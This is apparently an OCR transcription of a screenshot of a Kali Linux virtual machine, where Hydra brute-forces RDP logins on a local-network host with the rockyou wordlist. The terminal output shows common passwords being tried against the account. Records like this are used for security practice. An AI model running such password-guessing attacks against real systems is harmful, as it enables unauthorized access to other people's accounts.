 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:18
root@kali: /home/kali/c
File Actions Edit View Help
(root㉿kali)-[/home/kali/c]
# hydra -t 4 -l user -P /usr/share/wordlists/rockyou.txt rdp://192.168.1.65
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 16:12:24
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399)
, ~3586100 tries per task
[DATA] attacking rdp://192.168.1.65:3389/
[3389][rdp] account on 192.168.1.65 might be valid but account not active for remote de
sktop: login: user password: 123456789, continuing attacking the account.
[3389][rdp] account on 192.168.1.65 might be valid but account not active for remote de
sktop: login: user password: 123456, continuing attacking the account.
[3389][rdp] account on 192.168.1.65 might be valid but account not active for remote de
sktop: login: user password: 12345, continuing attacking the account.
[3389][rdp] account on 192.168.1.65 might be valid but account not active for remote de
sktop: login: user password: password, continuing attacking the account.
KALI LINUX
Right Ctrl
Type here to search
7°C Mostly sunny
2:21 PM
12/22/2023
2